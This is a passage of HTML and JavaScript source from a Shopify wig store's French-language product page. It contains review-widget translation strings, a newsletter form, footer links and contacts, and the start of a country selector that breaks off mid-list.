        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","media_gallery_title":"All media","qna_cancel_label":"Cancel","qna_email_invalid":"Invalid email format","qna_email_label":"Email","qna_email_placeholder":"Enter your mail","qna_email_required":"This field is required","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_empty_title":"There are no questions yet","qna_helpful":"Was this helpful?","qna_load_more":"Load more","qna_name_label":"Name","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Write your question here","qna_question_required":"This field is required","qna_search_box_placeholder":"Search for questions","qna_section_title":"Write A Question","qna_see_more":"See more","qna_sort_by_date":"Sort by date","qna_sort_by_date_newest":"Newest first","qna_sort_by_date_oldest":"Oldest first","qna_submit_label":"Submit Question","qna_thank_you_content":"Thank you for being one of our success stories!","qna_thank_you_title":"Thank you!","review_cancel_label":"Cancel","review_content_label":"Feedback","review_content_placeholder":"Share your thought about the product","review_content_required":"This field is required","review_count":"Reviews ([reviews_count])","review_discount_content":"Take your Discount [discount_amount] coupon now","review_discount_expiry_date":"Expiry date: [expiry_date]","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Invalid email format","review_email_label":"Email","review_email_placeholder":"Enter your mail","review_email_required":"This field is required","review_empty":"There are no customer reviews yet.","review_empty_content":"Be the first to share your thoughts with other customers.","review_empty_title":"There are no customer reviews yet","review_filter_by":"Filter","review_filter_clear":"Clear","review_helpful":"Was this helpful?","review_load_more":"Load more","review_name_label":"Name","review_name_placeholder":"Enter your name","review_name_required":"This field is required","review_not_verified_purchase":"Rating","review_rating_empty":"Please give us your rating","review_rating_label":"Rating","review_search_box_placeholder":"Search for reviews","review_section_title":"Write A Review","review_see_more":"See more","review_shop_now":"Shop now","review_sort_by_content":"Sort by content","review_sort_by_date":"Sort by date","review_sort_by_media":"Sort by media","review_sort_by_rating":"Sort by rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for being one of our success stories!","review_thank_you_title":"Thank you!","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_upload_label":"Add Media","review_upload_max_attachments":"Maximum attachments: 5 items","review_upload_max_photo_size":"Maximum upload photo size: 10MB","review_upload_max_video_size":"Maximum upload video size: 100MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","summary_qna_submit_label":"Ask A Question","summary_review_plural_format":"[review_number] reviews","summary_review_singular_format":"[review_number] review","summary_review_submit_label":"Write A Review","summary_section_title":"Customer Reviews"}},{"language_code":"fr","content":{"custom_question_required":"Ce champ est requis","media_gallery_title":"Tous les médias","qna_cancel_label":"Annuler","qna_email_invalid":"Format de courriel non valide","qna_email_label":"Courriel","qna_email_placeholder":"Entrez votre courriel","qna_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","qna_empty_title":"Il n'y a pas encore de questions","qna_helpful":"Cela vous a-t-il été utile ?","qna_load_more":"Charger plus","qna_name_label":"Nom","qna_name_placeholder":"Entrez votre nom","qna_name_required":"Ce champ est requis","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_question_required":"Ce champ est requis","qna_search_box_placeholder":"Rechercher des questions","qna_section_title":"Écrire une question","qna_see_more":"Voir plus","qna_sort_by_date":"Trier par date","qna_sort_by_date_newest":"Les plus récents en premier","qna_sort_by_date_oldest":"Les plus anciens en premier","qna_submit_label":"Soumettre la question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","qna_thank_you_title":"Merci !","review_cancel_label":"Annuler","review_content_label":"Commentaires","review_content_placeholder":"Partagez vos pensées sur le produit","review_content_required":"Ce champ est requis","review_count":"Avis ([reviews_count])","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","review_email_placeholder":"Entrez votre courriel","review_email_required":"Ce champ est requis","review_empty":"Il n'y a pas encore d'avis de clients.","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","review_empty_title":"Il n'y a pas encore d'avis de clients","review_filter_by":"Filtrer","review_filter_clear":"Éclaircir","review_helpful":"Cela vous a-t-il été utile ?","review_load_more":"Charger plus","review_name_label":"Nom","review_name_placeholder":"Entrez votre nom","review_name_required":"Ce champ est requis","review_not_verified_purchase":"Notation","review_rating_empty":"Veuillez nous donner votre note","review_rating_label":"Note","review_search_box_placeholder":"Rechercher des avis","review_section_title":"Écrire un avis","review_see_more":"Voir plus","review_shop_now":"Magasiner maintenant","review_sort_by_content":"Trier par contenu","review_sort_by_date":"Trier par date","review_sort_by_media":"Trier par média","review_sort_by_rating":"Trier par note","review_submit_label":"Soumettre l'avis","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_thank_you_title":"Merci !","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","review_verified_purchase":"Achat vérifié","summary_discount_amount":"Obtenez une remise [discount_amount]","summary_qna_submit_label":"Posez une question","summary_review_plural_format":"[review_number] critiques","summary_review_singular_format":"[review_number] critique","summary_review_submit_label":"Écrire un avis","summary_section_title":"Avis des clients"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = {"can_upload_video":false,"is_qna_activated":false,"last_updated":"2024-07-24T09:43:47.804728Z"};

        

      
    
  </script><!-- END app snippet -->

  <div class='alireviews-review-box' data-id='AUzJLSGgyUDgxMGpFR__1d2695e9-b0e6-412e-849f-4eedc96a0bc3' data-product-id=''></div>
  


</div>

    </div>
  
</section>


</section><div id="shopify-section-template--23804504932645__product-recommendations" class="shopify-section js-section__product-recommendations">
<style>
  .section--template--23804504932645__product-recommendations [data-items] {
    display: flex;
    flex-wrap: nowrap;
    width: 100%;
    overflow-x: hidden;
  }

  .section--template--23804504932645__product-recommendations [data-items] > * {
    flex-shrink: 0;
    flex-grow: 0;
  }
</style>

  <link
    rel="stylesheet"
    href="//www.bequeenwig.com/cdn/shop/t/61/assets/section-recommended-products.css?v=82087375489796970231733899628"
    media="print"
    onload="this.media='all'"
  >
  <noscript>
    <link href="//www.bequeenwig.com/cdn/shop/t/61/assets/section-recommended-products.css?v=82087375489796970231733899628" rel="stylesheet" type="text/css" media="all" />
  </noscript>

<product-recommendations
  on-page-load
  id="template--23804504932645__product-recommendations--recommended-products"
  data-url="/fr/recommendations/products?section_id=template--23804504932645__product-recommendations&product_id=8044871352613&limit=10"
  data-quick-shop-dynamic-checkout="true"
></product-recommendations>

<script src="//www.bequeenwig.com/cdn/shop/t/61/assets/product-recommendations.js?v=175896593549997853821733899627" type="module"></script>
<script src="//www.bequeenwig.com/cdn/shop/t/61/assets/items-scroll.js?v=4431890329078436721733899626" type="module"></script>


</div>
      </div>

      <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--23804504998181__footer-newsletter" class="shopify-section shopify-section-group-footer-group js-section__newsletter">
  <link
    rel="stylesheet"
    href="//www.bequeenwig.com/cdn/shop/t/61/assets/section-newsletter.css?v=183603081209729027661734053756"
    media="print"
    onload="this.media='all'"
  >
  <noscript>
    <link href="//www.bequeenwig.com/cdn/shop/t/61/assets/section-newsletter.css?v=183603081209729027661734053756" rel="stylesheet" type="text/css" media="all" />
  </noscript>


<section
  class="
    section
    section-newsletter
    section--sections--23804504998181__footer-newsletter

    
  "
  data-section-id="sections--23804504998181__footer-newsletter"
  data-section-type="newsletter"
  style="
    --space-top: 0px;
    --space-bottom: 0px;
  "
>
  <div class="container container--full container--p-0">
    <div
      class="
        newsletter
        js-animate-single
          
        
      "
      data-animation-displacement="0"
      style="
        --text-color: #ffffff;
        --background-color: #000000;
        
      "
    >
      <div
        class="
          newsletter__content
          container
          
            container--large
          
          section--padded
        "
      >
        <div
          class="newsletter__title section__title section__title--center js-animate-single"
          data-animation-displacement="5"
        >
          
            <h2 class="section__title-text">
              More Saving For Subscribers
            </h2>
          
          
            <div
              class="section__title-desc rte js-animate-single"
              data-animation-displacement="0"
              data-animation-delay="0.1"
            >
              <p>Let your customers know what to expect if they sign up to your mailing list. A discount code or the latest news from your brand.</p>
            </div>
          
        </div>

        <div class="newsletter__form-wrapper">
          <form method="post" action="/fr/contact#newsletter" id="newsletter" accept-charset="UTF-8" class="newsletter__form-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
            
            
              <div class="o-layout o-layout--flush o-layout--center">
                <div class="o-layout__item u-1/1 u-7/8@tab u-2/3@desk">
                  <input type="hidden" name="contact[tags]" value="newsletter">
                  <label for="Email-sections--23804504998181__footer-newsletter" class="u-hidden-visually">Email</label>
                  <input
                    type="email"
                    name="contact[email]"
                    id="Email-sections--23804504998181__footer-newsletter"
                    class="newsletter__input"
                    value=""
                    placeholder="courriel@exemple.com"
                    autocorrect="off"
                    autocapitalize="off"
                  >
                </div>
                <div class="o-layout__item u-1/1 u-7/8@tab u-1/3@desk">
                  <button
                    type="submit"
                    class="c-btn c-btn--full c-btn--primary newsletter__btn"
                    name="commit"
                    id="Subscribe-Footer"
                  >
                    S&#39;inscrire
                  </button>
                </div>
              </div>
            
          </form>
        </div>
        <div class="section__title-desc disclaimer">
          <p>*By completing this form you're signing up to receive our emails and can unsubscribe at any time.</p>
        </div>
      </div>
    </div>
  </div>
</section>


</div><div id="shopify-section-sections--23804504998181__footer" class="shopify-section shopify-section-group-footer-group js-section__footer"><link
  rel="stylesheet"
  href="//www.bequeenwig.com/cdn/shop/t/61/assets/component-footer.css?v=8174709360072906641733899626"
  media="print"
  onload="this.media='all'"
>
<noscript>
  <link href="//www.bequeenwig.com/cdn/shop/t/61/assets/component-footer.css?v=8174709360072906641733899626" rel="stylesheet" type="text/css" media="all" />
</noscript>
<footer
  role="contentinfo"
  id="footer"
  class="footer footer--light footer-divider"
  style="--background-color: #323232; "
>
  <div class="container">
    <div class="footer__content">
      <div class="o-layout">
          
            
              <div class="o-layout__item u-1/1 u-1/2@tab u-1/4@desk" >
                <div class="footer-nav">
                  
                    <h3 class="footer-nav__title h5">ABOUT BEQUEEN</h3>
                  
                  <ul class="footer-nav__items o-list-bare">
                    
                      <li class="footer-nav__item">
                        <a href="/fr/pages/about-us" class="footer-nav__link">À propos de nous</a>
                      </li>
                    
                      <li class="footer-nav__item">
                        <a href="/fr/pages/contact-us" class="footer-nav__link">Contactez-Nous</a>
                      </li>
                    
                      <li class="footer-nav__item">
                        <a href="/fr/pages/privacy-security" class="footer-nav__link">Politique d'intimité</a>
                      </li>
                    
                      <li class="footer-nav__item">
                        <a href="https://www.bequeenwig.com/pages/faq-1" class="footer-nav__link">FAQ</a>
                      </li>
                    
                  </ul>
                </div>
              </div>
            
          
          
          
          
          
        
          
            
              <div class="o-layout__item u-1/1 u-1/2@tab u-1/4@desk" >
                <div class="footer-nav">
                  
                    <h3 class="footer-nav__title h5">HELP & SUPPORT</h3>
                  
                  <ul class="footer-nav__items o-list-bare">
                    
                      <li class="footer-nav__item">
                        <a href="/fr/pages/payment-tax" class="footer-nav__link">Payment & Tax</a>
                      </li>
                    
                      <li class="footer-nav__item">
                        <a href="/fr/pages/dropship-hair" class="footer-nav__link">Cheveux Dropship</a>
                      </li>
                    
                      <li class="footer-nav__item">
                        <a href="https://www.bequeenwig.com/apps/track123" class="footer-nav__link">Track Order</a>
                      </li>
                    
                      <li class="footer-nav__item">
                        <a href="/fr/collections/custom-packaging-1" class="footer-nav__link">Emballage personnalisé</a>
                      </li>
                    
                      <li class="footer-nav__item">
                        <a href="/fr/pages/wholesale-business" class="footer-nav__link">Commerce de gros</a>
                      </li>
                    
                      <li class="footer-nav__item">
                        <a href="/fr/blogs/news" class="footer-nav__link">Blog</a>
                      </li>
                    
                  </ul>
                </div>
              </div>
            
          
          
          
          
          
        
          
            
              <div class="o-layout__item u-1/1 u-1/2@tab u-1/4@desk" >
                <div class="footer-nav">
                  
                    <h3 class="footer-nav__title h5">INFORMATION</h3>
                  
                  <ul class="footer-nav__items o-list-bare">
                    
                      <li class="footer-nav__item">
                        <a href="/fr/pages/terms-of-service" class="footer-nav__link">Conditions De Service</a>
                      </li>
                    
                      <li class="footer-nav__item">
                        <a href="/fr/pages/intellectual-property-rights" class="footer-nav__link">Droits de propriété intellectuelle</a>
                      </li>
                    
                      <li class="footer-nav__item">
                        <a href="/fr/pages/exchange-refund" class="footer-nav__link">Politique de retour</a>
                      </li>
                    
                      <li class="footer-nav__item">
                        <a href="/fr/pages/shipping-notice" class="footer-nav__link">Expédition de la politique</a>
                      </li>
                    
                  </ul>
                </div>
              </div>
            
          
          
          
          
          
        
          
          
            <div class="o-layout__item u-1/1 u-1/2@tab u-1/4@desk" >
              <div class="footer-nav">
                
                  <h3 class="footer-nav__title h5">Contact</h3>
                
                
                  <p class="footer-nav__text">
                    <a aria-label="Email" href="mailto:sales5@bequeenwig.com" class="footer-nav__text-link">sales5@bequeenwig.com</a>
                  </p>
                
                <p style="color: #fffc;">Bequeenwig@outlook.com</p>
                
                  <p class="footer-nav__text">
                     <a aria-label="Call" href="tel:+86 19118848486/ +86 19164846494 " class="footer-nav__text-link">+86 19118848486/ +86 19164846494 </a>
                  </p>
                
                
                
                
                  <div class="footer-nav__social-wrapper">
<ul class="social-links"><li class="social-links__item">
      <a href="https://www.facebook.com/BeQueenWig/" class="social-links__link" target="_blank" rel="noopener"><span class="icon icon--social icon--facebook ">
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><title>facebook</title><path d="M28.512 9.024H36V0H28.512C27.072 0 25.712 0.288 24.432 0.864C23.152 1.376 22.032 2.112 21.072 3.072C20.112 4.032 19.376 5.152 18.864 6.432C18.288 7.712 18 9.072 18 10.512V15.024H12V24H18V48H27.024V24H34.512L36 15.024H27.024V10.512C27.024 10.096 27.168 9.744 27.456 9.456C27.744 9.168 28.096 9.024 28.512 9.024Z" /></svg>
  </span></a>
    </li><li class="social-links__item">
      <a href="https://www.instagram.com/bequeenwig/" class="social-links__link" target="_blank" rel="noopener"><span class="icon icon--social icon--instagram ">
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><title>instagram</title><path d="M24 4.656C27.232 4.656 29.328 4.672 30.288 4.704C31.28 4.704 32.416 4.736 33.696 4.8C34.848 4.86398 35.776 4.992 36.48 5.184C37.152 5.34398 37.712 5.50401 38.16 5.664C38.736 5.88801 39.232 6.12801 39.648 6.384C40.064 6.672 40.496 7.02398 40.944 7.44C41.328 7.85601 41.664 8.27198 41.952 8.688C42.24 9.13598 42.496 9.648 42.72 10.224C42.88 10.608 43.04 11.152 43.2 11.856C43.36 12.528 43.472 13.456 43.536 14.64C43.568 15.888 43.6 17.024 43.632 18.048C43.664 19.04 43.68 21.152 43.68 24.384C43.68 27.552 43.664 29.632 43.632 30.624C43.6 31.648 43.568 32.784 43.536 34.032C43.472 35.216 43.36 36.144 43.2 36.816C43.04 37.52 42.88 38.064 42.72 38.448C42.496 39.024 42.24 39.536 41.952 39.984C41.664 40.4 41.328 40.816 40.944 41.232C40.496 41.68 40.064 42.048 39.648 42.336C39.232 42.592 38.736 42.832 38.16 43.056C37.712 43.216 37.152 43.376 36.48 43.536C35.776 43.728 34.848 43.84 33.696 43.872C32.416 43.936 31.28 43.968 30.288 43.968C29.328 44 27.232 44.016 24 44.016C20.8 44.016 18.704 44 17.712 43.968C16.72 43.968 15.584 43.936 14.304 43.872C13.152 43.84 12.224 43.728 11.52 43.536C10.848 43.376 10.288 43.216 9.84 43.056C9.29602 42.832 8.81602 42.592 8.4 42.336C7.95202 42.048 7.52002 41.68 7.104 41.232C6.68798 40.816 6.336 40.4 6.048 39.984C5.76 39.536 5.50402 39.04 5.28 38.496C5.12002 38.08 4.95998 37.52 4.8 36.816C4.64 36.144 4.544 35.232 4.512 34.08C4.448 32.8 4.4 31.648 4.368 30.624C4.368 29.632 4.368 27.552 4.368 24.384C4.368 21.152 4.368 19.04 4.368 18.048C4.4 17.024 4.448 15.888 4.512 14.64C4.544 13.488 4.64 12.576 4.8 11.904C4.95998 11.2 5.12002 10.64 5.28 10.224C5.50402 9.648 5.76 9.15201 6.048 8.736C6.336 8.31998 6.672 7.88798 7.056 7.44C7.50398 7.02398 7.93598 6.672 8.352 6.384C8.79998 6.12801 9.29602 5.88801 9.84 5.664C10.288 5.50401 10.848 5.34398 11.52 5.184C12.224 4.992 13.152 4.86398 14.304 4.8C15.584 4.736 16.72 4.704 17.712 4.704C18.672 4.672 20.768 4.656 24 4.656ZM24 0.335999C20.736 0.335999 18.592 0.351998 17.568 0.383999C16.544 0.383999 15.392 0.415999 14.112 0.479998C12.832 0.543996 11.728 0.671998 10.8 0.863998C9.87202 1.056 9.03998 1.312 8.304 1.632C7.47202 1.952 6.72 2.32 6.048 2.736C5.34398 3.184 4.672 3.728 4.032 4.368C3.36 5.04 2.816 5.712 2.4 6.384C1.952 7.08801 1.568 7.83998 1.248 8.64C0.96 9.408 0.72 10.256 0.528 11.184C0.336 12.08 0.208 13.168 0.144 14.448C0.0800002 15.728 0.032 16.896 0 17.952C0 18.976 0 21.12 0 24.384C0 27.616 0 29.744 0 30.768C0.032 31.824 0.0800002 32.992 0.144 34.272C0.208 35.552 0.336 36.64 0.528 37.536C0.72 38.464 0.96 39.312 1.248 40.08C1.568 40.88 1.952 41.632 2.4 42.336C2.816 43.008 3.36 43.68 4.032 44.352C4.672 44.992 5.34398 45.536 6.048 45.984C6.72 46.4 7.47202 46.768 8.304 47.088C9.03998 47.376 9.87202 47.616 10.8 47.808C11.728 48.0322 12.832 48.1762 14.112 48.24C15.392 48.3038 16.544 48.336 17.568 48.336C18.592 48.3682 20.736 48.384 24 48.384C27.264 48.384 29.408 48.3682 30.432 48.336C31.456 48.336 32.608 48.3038 33.888 48.24C35.168 48.1762 36.272 48.0322 37.2 47.808C38.128 47.616 38.96 47.376 39.696 47.088C40.496 46.768 41.232 46.4 41.904 45.984C42.608 45.536 43.296 44.992 43.968 44.352C44.64 43.68 45.184 43.008 45.6 42.336C46.048 41.632 46.432 40.88 46.752 40.08C47.008 39.312 47.248 38.464 47.472 37.536C47.664 36.64 47.776 35.552 47.808 34.272C47.872 32.992 47.92 31.824 47.952 30.768C47.952 29.744 47.952 27.616 47.952 24.384C47.952 21.12 47.952 18.976 47.952 17.952C47.92 16.896 47.872 15.728 47.808 14.448C47.776 13.168 47.664 12.08 47.472 11.184C47.248 10.256 47.008 9.408 46.752 8.64C46.432 7.872 46.048 7.13601 45.6 6.432C45.184 5.72798 44.64 5.04 43.968 4.368C43.328 3.728 42.656 3.184 41.952 2.736C41.28 2.32 40.528 1.952 39.696 1.632C38.96 1.344 38.128 1.104 37.2 0.911998C36.272 0.687996 35.168 0.543996 33.888 0.479998C32.608 0.415999 31.456 0.383999 30.432 0.383999C29.408 0.351998 27.264 0.335999 24 0.335999ZM24 12.048C22.304 12.048 20.704 12.368 19.2 13.008C17.728 13.648 16.416 14.528 15.264 15.648C14.144 16.768 13.28 18.08 12.672 19.584C12 21.088 11.664 22.688 11.664 24.384C11.664 26.048 12 27.632 12.672 29.136C13.28 30.64 14.144 31.952 15.264 33.072C16.416 34.192 17.728 35.072 19.2 35.712C20.704 36.352 22.304 36.672 24 36.672C25.696 36.672 27.296 36.352 28.8 35.712C30.272 35.072 31.584 34.192 32.736 33.072C33.856 31.952 34.72 30.64 35.328 29.136C36 27.632 36.336 26.048 36.336 24.384C36.336 22.688 36 21.088 35.328 19.584C34.72 18.08 33.856 16.768 32.736 15.648C31.584 14.528 30.272 13.648 28.8 13.008C27.296 12.368 25.696 12.048 24 12.048ZM24 32.352C21.792 32.352 19.904 31.584 18.336 30.048C16.768 28.48 15.984 26.592 15.984 24.384C15.984 22.144 16.768 20.24 18.336 18.672C19.904 17.136 21.792 16.368 24 16.368C26.208 16.368 28.096 17.136 29.664 18.672C31.232 20.24 32.016 22.144 32.016 24.384C32.016 26.592 31.232 28.48 29.664 30.048C28.096 31.584 26.208 32.352 24 32.352ZM39.696 11.568C39.696 12.336 39.424 13.008 38.88 13.584C38.304 14.128 37.616 14.4 36.816 14.4C36.016 14.4 35.344 14.128 34.8 13.584C34.224 13.008 33.936 12.336 33.936 11.568C33.936 10.768 34.224 10.08 34.8 9.504C35.344 8.928 36.016 8.64 36.816 8.64C37.616 8.64 38.304 8.928 38.88 9.504C39.424 10.08 39.696 10.768 39.696 11.568Z" /></svg>
  </span></a>
    </li><li class="social-links__item">
      <a href="https://www.youtube.com/@bequeenwig" class="social-links__link" target="_blank" rel="noopener"><span class="icon icon--social icon--youtube ">
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><title>youtube</title><path d="M47.52 14.4C47.52 14.4 47.376 13.792 47.088 12.576C46.832 11.36 46.336 10.384 45.6 9.648C44.704 8.688 43.792 8.128 42.864 7.968C41.936 7.776 41.248 7.648 40.8 7.584C39.136 7.456 37.312 7.36 35.328 7.296C33.376 7.232 31.568 7.184 29.904 7.152C28.208 7.12 26.8 7.104 25.68 7.104C24.56 7.104 24 7.104 24 7.104C24 7.104 23.44 7.104 22.32 7.104C21.2 7.104 19.792 7.12 18.096 7.152C16.432 7.184 14.624 7.232 12.672 7.296C10.688 7.36 8.864 7.456 7.2 7.584C6.752 7.648 6.064 7.776 5.136 7.968C4.208 8.128 3.296 8.688 2.4 9.648C1.664 10.384 1.168 11.36 0.912 12.576C0.624 13.792 0.48 14.4 0.48 14.4C0.48 14.4 0.4 15.216 0.24 16.848C0.08 18.448 0 20.224 0 22.176V25.824C0 27.776 0.08 29.552 0.24 31.152C0.4 32.752 0.48 33.552 0.48 33.552C0.48 33.552 0.624 34.176 0.912 35.424C1.168 36.64 1.664 37.616 2.4 38.352C3.296 39.312 4.272 39.872 5.328 40.032C6.384 40.192 7.168 40.32 7.68 40.416C8.64 40.512 10.032 40.592 11.856 40.656C13.68 40.72 15.488 40.768 17.28 40.8C19.072 40.832 20.64 40.864 21.984 40.896C23.328 40.896 24 40.896 24 40.896C24 40.896 24.56 40.896 25.68 40.896C26.8 40.896 28.208 40.864 29.904 40.8C31.568 40.768 33.376 40.72 35.328 40.656C37.312 40.592 39.152 40.496 40.848 40.368C41.296 40.336 41.984 40.224 42.912 40.032C43.808 39.872 44.704 39.312 45.6 38.352C46.336 37.616 46.832 36.64 47.088 35.424C47.376 34.176 47.52 33.552 47.52 33.552C47.52 33.552 47.6 32.752 47.76 31.152C47.92 29.552 48 27.776 48 25.824V22.176C48 20.224 47.92 18.448 47.76 16.848C47.6 15.216 47.52 14.4 47.52 14.4ZM19.008 30.24V16.752L32.016 23.472L19.008 30.24Z" /></svg>
  </span></a>
    </li></ul>
</div>
                
</div>
            </div>
          
          
          
          
        
      </div>
    </div>
  </div>

  <div class="footer__bottom">
    <div class="container container--full">
      <div class="footer__bottom__left"><div class="localize footer-localize footer__bottom__left-item localize--double">
            <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/localize-form.js?v=11437474127768276131733899627" type="module"></script><form method="post" action="/fr/localization" id="FooterLocalizeForm" accept-charset="UTF-8" class="localize__form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/fr/products/bequeen-13x4-lace-front-wig-613-straight-blue-bob-wig" /><details-disclosure class="localize__item__wrapper">
                  <details
                    id="Details-FooterCountrySelector"
                    aria-label="Pays"
                  >
                    <summary class="localize__toggle">
                      États-Unis (USD
                      $)<span
    class="icon icon--theme icon--chevron icon--down"
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M13.8683 4.75L33.1183 24L13.8683 43.25" stroke-linecap="square" vector-effect="non-scaling-stroke" /></svg>
  </span></summary>
                    <div
                      id="FooterCountrySelector-MenuList"
                      class="localize__items nav__sub"
                      tabindex="-1"
                    >
                      <localize-form class="nav__sub-wrap nav__sub-wrap--country">
                        <ul class="list-menu"><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AF"
                              >
                                <span class="list-menu__text">Afghanistan
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="ZA"
                              >
                                <span class="list-menu__text">Afrique du Sud
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AL"
                              >
                                <span class="list-menu__text">Albanie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="DZ"
                              >
                                <span class="list-menu__text">Algérie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="DE"
                              >
                                <span class="list-menu__text">Allemagne
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AD"
                              >
                                <span class="list-menu__text">Andorre
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AO"
                              >
                                <span class="list-menu__text">Angola
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AI"
                              >
                                <span class="list-menu__text">Anguilla
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AG"
                              >
                                <span class="list-menu__text">Antigua-et-Barbuda
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SA"
                              >
                                <span class="list-menu__text">Arabie saoudite
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AR"
                              >
                                <span class="list-menu__text">Argentine
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AM"
                              >
                                <span class="list-menu__text">Arménie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AW"
                              >
                                <span class="list-menu__text">Aruba
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AU"
                              >
                                <span class="list-menu__text">Australie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AT"
                              >
                                <span class="list-menu__text">Autriche
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AZ"
                              >
                                <span class="list-menu__text">Azerbaïdjan
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BS"
                              >
                                <span class="list-menu__text">Bahamas
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BH"
                              >
                                <span class="list-menu__text">Bahreïn
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BD"
                              >
                                <span class="list-menu__text">Bangladesh
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
